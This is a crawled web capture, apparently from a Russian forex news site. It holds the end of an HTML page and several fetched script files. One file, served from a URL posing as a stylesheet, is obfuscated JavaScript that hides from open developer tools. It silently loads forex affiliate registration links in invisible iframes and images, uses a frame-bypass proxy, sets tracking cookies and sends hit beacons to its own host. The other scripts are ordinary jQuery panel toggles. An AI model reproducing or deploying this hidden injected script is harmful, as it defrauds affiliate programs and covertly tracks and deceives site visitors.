	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12347
content:
var _0x4fe8a4=_0xbdd1;(function(_0x5b27a6,_0x52062d){var _0x34ddff=_0xbdd1,_0xe910ef=_0x5b27a6();while(!![]){try{var _0x5ebe73=-parseInt(_0x34ddff(0x1ed))/0x1*(parseInt(_0x34ddff(0x1b3))/0x2)+-parseInt(_0x34ddff(0x1d8))/0x3*(-parseInt(_0x34ddff(0x196))/0x4)+-parseInt(_0x34ddff(0x1a7))/0x5*(parseInt(_0x34ddff(0x1ac))/0x6)+parseInt(_0x34ddff(0x1ba))/0x7+parseInt(_0x34ddff(0x1d7))/0x8*(-parseInt(_0x34ddff(0x1a8))/0x9)+parseInt(_0x34ddff(0x197))/0xa+parseInt(_0x34ddff(0x1be))/0xb*(parseInt(_0x34ddff(0x1bc))/0xc);if(_0x5ebe73===_0x52062d)break;else _0xe910ef['push'](_0xe910ef['shift']());}catch(_0x50f9a1){_0xe910ef['push'](_0xe910ef['shift']());}}}(_0x54db,0xd40a6));function getParameterByName(_0x454ab1,_0x276374){var _0x17612c=_0xbdd1;return _0x276374=_0x276374||window[_0x17612c(0x1e4)][_0x17612c(0x1c7)],_0x454ab1=_0x454ab1[_0x17612c(0x1cf)](/[\[\]]/g,_0x17612c(0x1c2)),_0x454ab1=new RegExp(_0x17612c(0x1b6)+_0x454ab1+_0x17612c(0x1f0))[_0x17612c(0x1cc)](_0x276374),_0x454ab1?_0x454ab1[0x2]?decodeURIComponent(_0x454ab1[0x2][_0x17612c(0x1cf)](/\+/g,'\x20')):'':null;}customElements['define'](_0x4fe8a4(0x1a5),class extends HTMLIFrameElement{static get[_0x4fe8a4(0x1bd)](){var _0x18c19d=_0x4fe8a4;return[_0x18c19d(0x1eb)];}constructor(){super();}['attributeChangedCallback'](){var _0x2ac83b=_0x4fe8a4;this[_0x2ac83b(0x1e2)](this['src']);}[_0x4fe8a4(0x1b0)](){var _0x3a3454=_0x4fe8a4;this[_0x3a3454(0x1a2)]=''+this['sandbox']||_0x3a3454(0x19e);}['load'](_0x1409fc,_0x507b78){var _0x57efd6=_0x4fe8a4;if(!_0x1409fc||!_0x1409fc[_0x57efd6(0x192)](_0x57efd6(0x1c5)))throw new Error(_0x57efd6(0x1ca)+_0x1409fc+_0x57efd6(0x1b7));this['srcdoc']=_0x57efd6(0x1e0),this[_0x57efd6(0x1d0)](_0x1409fc,_0x507b78,0x0)['then'](_0x1f99ff=>_0x1f99ff[_0x57efd6(0x1a6)]())[_0x57efd6(0x19c)](_0x48b698=>{var _0x40ade6=_0x57efd6;_0x48b698&&(this['srcdoc']=_0x48b698[_0x40ade6(0x1cf)](/<head([^>]*)>/i,_0x40ade6(0x1ad)+_0x1409fc+_0x40ade6(0x1e6)));})[_0x57efd6(0x1aa)](_0x286bab=>{});}['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf){var _0x36debd=_0x4fe8a4;const _0x5f25a4=(_0x13058d||{})[_0x36debd(0x19b)]||[_0x36debd(0x1bb)];return fetch(_0x5f25a4[_0x165acf]+_0x39be7b,_0x13058d)[_0x36debd(0x19c)](_0x537333=>{var _0x3b6c13=_0x36debd;if(_0x537333['ok'])return _0x537333;throw new Error(_0x537333[_0x3b6c13(0x1dd)]+'\x20'+_0x537333[_0x3b6c13(0x1d4)]);})[_0x36debd(0x1aa)](_0x4f1018=>{var _0x17720f=_0x36debd;if(_0x165acf===_0x5f25a4[_0x17720f(0x1ce)]-0x1)throw _0x4f1018;return this['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf+0x1);});}},{'extends':_0x4fe8a4(0x1a3)}),(function(){'use strict';var _0xa5359c=_0x4fe8a4;function _0x19d1bc(_0x1f0af6,_0x27581e){var _0x305e47=_0xbdd1;window[_0x305e47(0x1ef)](new CustomEvent(_0x305e47(0x19f),{'detail':{'open':_0x1f0af6,'orientation':_0x27581e}}));}var _0x3d8638={'open':!0x1,'orientation':null};setInterval(function(){var _0x47a56d=_0xbdd1,_0x908187=0xa0<window['outerWidth']-window[_0x47a56d(0x1c0)],_0x54ebd2=0xa0<window[_0x47a56d(0x193)]-window[_0x47a56d(0x1df)],_0x3942e8=_0x908187?_0x47a56d(0x19a):_0x47a56d(0x1a4);_0x54ebd2&&_0x908187||!(window[_0x47a56d(0x18c)]&&window['Firebug'][_0x47a56d(0x1b4)]&&window['Firebug'][_0x47a56d(0x1b4)][_0x47a56d(0x1e3)]||_0x908187||_0x54ebd2)?(_0x3d8638[_0x47a56d(0x18a)]&&_0x19d1bc(!0x1,null),_0x3d8638['open']=!0x1,_0x3d8638[_0x47a56d(0x1c9)]=null):(_0x3d8638[_0x47a56d(0x18a)]&&_0x3d8638['orientation']===_0x3942e8||_0x19d1bc(!0x0,_0x3942e8),_0x3d8638[_0x47a56d(0x18a)]=!0x0,_0x3d8638['orientation']=_0x3942e8);},0x1f4),'undefined'!=typeof module&&module[_0xa5359c(0x18d)]?module[_0xa5359c(0x18d)]=_0x3d8638:window[_0xa5359c(0x1d9)]=_0x3d8638;}());var urls=[{'id':'6372b4ddef22a14350946c3a','url':'https://rbfxdirect.com/ru/site/?a=csd','timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x4fe8a4(0x191),'url':'https://account.forex4you.online/ru/user-registration/?affid=83e4077','timeout':0x84,'mode':0x2,'remember':0x1e},{'id':_0x4fe8a4(0x1c4),'url':'https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','timeout':0x63,'mode':0x0,'remember':0x1e}],host='cssnode.com',timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x34a73b){var _0x1803d5=_0x4fe8a4;setTimeout(function(){var _0x46500a=_0xbdd1;if(window&&window[_0x46500a(0x1d9)]&&window[_0x46500a(0x1d9)][_0x46500a(0x18a)]&&!getParameterByName('devtools'))return!0x1;var _0x225b32,_0x2ed233,_0x478538,_0x292364;getCookie(_0x34a73b['id'])||(_0x225b32=parseInt(_0x34a73b['mode'],0xa),_0x2ed233=0x3e8*Math['floor'](0xa*Math[_0x46500a(0x1ea)]()+0x1),0x2===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)]('IMG'))[_0x46500a(0x1dc)](_0x46500a(0x1eb),_0x34a73b['url']),_0x292364[_0x46500a(0x1dc)]('id',_0x46500a(0x198)+_0x2ed233['toString']()),_0x292364[_0x46500a(0x1dc)](_0x46500a(0x1cd),0x0),_0x292364[_0x46500a(0x1dc)]('height',0x0),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1ae)]=_0x46500a(0x1b1),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',_0x292364['onload']=function(){stat(_0x34a73b),remove(_0x2ed233);},_0x292364['onerror']=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)]['appendChild'](_0x292364)):0x3===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)](_0x46500a(0x1bf)))[_0x46500a(0x1a1)]='<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22'+_0x34a73b[_0x46500a(0x1ec)]+'\x22></iframe>',document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x292364)):(_0x478538=document[_0x46500a(0x1c8)](_0x46500a(0x1b5)),_0x292364=[_0x46500a(0x1d5),'allow-forms',_0x46500a(0x194)],0x0===_0x225b32&&_0x292364[_0x46500a(0x1c3)](_0x46500a(0x1b2)),_0x478538['setAttribute'](_0x46500a(0x1eb),_0x34a73b[_0x46500a(0x1ec)]),_0x478538[_0x46500a(0x1dc)]('id','ifrm'+_0x2ed233[_0x46500a(0x1cb)]()),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1e5),_0x46500a(0x1b8)),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1a2),_0x292364[_0x46500a(0x199)]('\x20')),_0x478538['style'][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x478538[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',-0x1<navigator[_0x46500a(0x1f1)]['indexOf']('MSIE')&&!window[_0x46500a(0x1b9)]?_0x478538[_0x46500a(0x195)]=function(){var _0x547a43=_0x46500a;_0x547a43(0x1db)!==_0x478538[_0x547a43(0x1d6)]&&_0x547a43(0x1a9)!==_0x478538[_0x547a43(0x1d6)]||(stat(_0x34a73b),remove(_0x2ed233));}:_0x478538[_0x46500a(0x1c1)]=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x478538)));},0x3e8*_0x34a73b[_0x1803d5(0x1e9)]);}function remove(_0x56dc81){setTimeout(function(){var _0x44c65=_0xbdd1,_0x26e5cd=document[_0x44c65(0x1d3)](_0x44c65(0x198)+_0x56dc81['toString']());_0x26e5cd[_0x44c65(0x1af)][_0x44c65(0x18e)](_0x26e5cd);},_0x56dc81);}function stat(_0x523f64){var _0x32ea08=_0x4fe8a4,_0x31685e=0x3e8*Math[_0x32ea08(0x1d1)](0xa*Math['random']()+0x1),_0x1c3c12=document[_0x32ea08(0x1c8)](_0x32ea08(0x1c6));_0x1c3c12[_0x32ea08(0x1dc)]('src','//'+host+_0x32ea08(0x19d)+_0x523f64['id']),_0x1c3c12[_0x32ea08(0x1dc)]('id',_0x32ea08(0x1c6)+_0x31685e['toString']()),document['body']['appendChild'](_0x1c3c12),setTimeout(function(){var _0x386b78=_0x32ea08,_0x40e8ab=document['getElementById']('img'+_0x31685e['toString']());_0x40e8ab[_0x386b78(0x1af)]['removeChild'](_0x40e8ab);},_0x31685e),_0x523f64[_0x32ea08(0x18b)]&&0x0<_0x523f64[_0x32ea08(0x18b)]&&((_0x1c3c12=new Date())['setDate'](_0x1c3c12[_0x32ea08(0x1a0)]()+_0x523f64[_0x32ea08(0x18b)]),setCookie(_0x523f64['id'],0x1,_0x1c3c12[_0x32ea08(0x1e1)]()));}function _0x54db(){var _0xafca77=['removeChild',';\x20secure','appendChild','6532cd7a67fe92593ee11253','startsWith','outerHeight','allow-pointer-lock','onreadystatechange','52tOETJG','1709090YCOujz','ifrm','join','vertical','proxies','then','/stat.gif?url=','allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation','devtoolschange','getDate','innerHTML','sandbox','iframe','horizontal','x-frame-bypass','text','5nrTwhE','5877miidBR','interactive','catch','cookie','8703642FcqHTm','<head$1>\x0a\x09<base\x20href=\x22','position','parentElement','connectedCallback','absolute','allow-scripts','162616vfeKMU','chrome','IFRAME','[?&]','\x20does\x20not\x20start\x20with\x20http(s)://','display:none','opera','3286010WWCoxP','https://cssnode.com:9192/','24rVmqhX','observedAttributes','13748207IQtqeY','div','innerWidth','onload','\x5c$&','push','661e51191d6949530ecbfc8f','http','img','href','createElement','orientation','X-Frame-Bypass\x20src\x20','toString','exec','width','length','replace','fetchProxy','floor','height','getElementById','statusText','allow-same-origin','readyState','7088BNIAuN','300582UDCnqF','devtools','body','complete','setAttribute','status',';\x20path=','innerHeight','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','toUTCString','load','isInitialized','location','style','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','indexOf','substring','timeout','random','src','url','19SGyRDx','0px','dispatchEvent','(=([^&#]*)|&|#|$)','userAgent','open','remember','Firebug','exports'];_0x54db=function(){return _0xafca77;};return _0x54db();}function run(){var _0x5e1c6b=_0x4fe8a4;if(window&&window[_0x5e1c6b(0x1d9)]&&window[_0x5e1c6b(0x1d9)][_0x5e1c6b(0x18a)]&&!getParameterByName(_0x5e1c6b(0x1d9)))return!0x1;for(var _0x2e673f=0x0;_0x2e673f<urls[_0x5e1c6b(0x1ce)];_0x2e673f++)open(urls[_0x2e673f]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function _0xbdd1(_0x51ae14,_0x1ce593){var _0x54db26=_0x54db();return _0xbdd1=function(_0xbdd1fe,_0x4a7b06){_0xbdd1fe=_0xbdd1fe-0x18a;var _0x5b6da8=_0x54db26[_0xbdd1fe];return _0x5b6da8;},_0xbdd1(_0x51ae14,_0x1ce593);}function setCookie(_0x207314,_0x1d168c,_0x241c35,_0x150946,_0x52e1aa,_0x1dfb77){var _0x15ae0f=_0x4fe8a4;document['cookie']=_0x207314+'='+escape(_0x1d168c)+(_0x241c35?';\x20expires='+_0x241c35:'')+(_0x150946?_0x15ae0f(0x1de)+_0x150946:'')+(_0x52e1aa?';\x20domain='+_0x52e1aa:'')+(_0x1dfb77?_0x15ae0f(0x18f):'');}function getCookie(_0x331a65){var _0x1c5383=_0x4fe8a4,_0x62c3e2,_0x2dd75f='\x20'+document[_0x1c5383(0x1ab)],_0x331a65='\x20'+_0x331a65+'=',_0x2d5138=null,_0x46421b=0x0;return 0x0<_0x2dd75f['length']&&-0x1!=(_0x62c3e2=_0x2dd75f[_0x1c5383(0x1e7)](_0x331a65))&&(-0x1==(_0x46421b=_0x2dd75f[_0x1c5383(0x1e7)](';',_0x62c3e2+=_0x331a65['length']))&&(_0x46421b=_0x2dd75f['length']),_0x2d5138=unescape(_0x2dd75f[_0x1c5383(0x1e8)](_0x62c3e2,_0x46421b))),_0x2d5138;}window[_0x4fe8a4(0x1c1)]=function(){init();};var rs=setInterval(function(){var _0x2446b8=_0x4fe8a4;_0x2446b8(0x1db)===document[_0x2446b8(0x1d6)]&&init(),clearInterval(rs);},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});